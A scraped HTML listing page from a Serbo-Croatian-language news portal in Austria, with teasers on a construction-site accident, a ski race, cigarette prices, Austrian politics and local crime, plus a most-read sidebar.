                                                            <article  class="post-item post-list clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako prenose mediji, do nesreće je došlo oko 14 sati na gradilištu gdje je 49-godišnji radnik iz BiH bio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106474 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/9c3d619f-6bd9-4c44-a241-56a48700a8c2-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/ostali-sportovi/"   title="" >Ostali sportovi</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark">Uspješan start: Elvedina Muzaferija šesta na spustu u Austriji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:09:50+01:00">14/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Muzaferija je nastupila na spust trci u austrijskom Pass Thurnu i ostvarila je vrijeme 1:34.97. Elvedina je startovala kao...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-10" class="widget widget_text"><h2 class="widgettitle">DE/AT</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106492 post type-post status-publish format-standard has-post-thumbnail hentry category-geld category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/cigarette-8547965_1280-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/business/geld/"   title="" >Geld</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark">Zigarettenpreise steigen erneut deutlich</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:49:59+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:50:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Den Anfang macht demnach Japan Tobacco International (JTI), während Konkurrent Philip Morris am 2. Februar nachzieht. Hintergrund der Preisanpassungen ist die mit Februar in...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/zigarettenpreise-steigen-erneut-deutlich/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106489 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/construction-4754307_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark">Arbeiter aus Bosnien bei Baustellenunfall in Tirol schwer verletzt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/arbeiter-aus-bosnien-bei-baustellenunfall-in-tirol-schwer-verletzt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:40:01+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106486 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-politik">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/SRO5554-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark">Vertrauen in Österreichs Politiker weiter auf Talfahrt</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:35:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106465 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/car-7862030_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark">Automobilzulieferer streicht bis zu 600 Arbeitsplätze in Österreich</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:53:09+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106463 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/">
                            <img src="https://dunav.at/wp-content/uploads/2021/04/polizei-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark">Brüder aus Serbien verübten Einbrüche in Österreich – gaben sich als Slowene und Kroate aus</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:50:18+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Najčitanije</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
